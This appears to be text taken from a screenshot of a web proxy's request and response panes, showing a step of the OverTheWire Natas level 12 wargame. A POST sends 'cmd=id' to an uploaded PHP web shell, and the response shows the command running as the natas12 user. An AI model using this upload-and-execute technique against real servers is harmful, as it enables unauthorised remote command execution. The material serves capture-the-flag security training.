 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload/ehx4lufmtz.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/37.0.2049.0 Safari/537.36
5 Authorization: Basic
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 6
8 Connection: close
9
10 cmd=id
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Feb 2022 01:23:30 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 77
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 uid=30012(natas12) gid=30012(natas12) groups=30012(natas12),50001(phpupload)
10